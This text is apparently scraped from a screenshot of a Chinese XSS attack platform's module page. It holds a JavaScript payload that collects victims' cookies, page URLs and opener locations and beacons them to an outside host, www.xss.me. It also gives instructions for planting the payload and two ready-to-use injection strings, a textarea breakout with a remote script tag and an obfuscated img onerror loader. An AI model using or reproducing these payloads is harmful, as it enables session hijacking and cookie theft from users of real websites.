 我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
(function(){(new Image()).src='http://www.xss.me/index.php?do=api&id=4y6FCJ&location='+escape((function(){tr
y{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.l
ocation.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){retu
rn ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.o
pener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://www.xss.me/index.php?do=keepsession&id=4y6FCJ&url='+escape(docu
ment.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://www.xss.me/4y6FCJ?1668249602></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwww.xss.me%2F4y6FCJ%3F%22%2BMath.random%28%29%3B%28document.ge
tElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://www.xss.me/4y6FCJ?1668249602
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
http://www.xss.me/4y6FCJ?1668249602
再或者以你任何想要的方式插入